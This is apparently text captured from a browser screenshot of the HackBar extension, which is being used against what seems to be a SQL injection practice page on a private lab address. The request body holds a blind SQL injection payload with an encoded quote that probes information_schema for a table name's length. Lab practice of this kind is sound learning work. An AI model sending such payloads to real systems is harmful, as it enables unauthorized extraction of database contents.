 数组（ [0] => 1 [1] => zs [2] => 123456 ）
Always translate English
Google Translate
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.179.60/sqlexam/examine1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
id=1%25%32%37 and (select length(table_name) from information_schema.tables where
table_schema=database() limit 0,1)=4 %25%32%33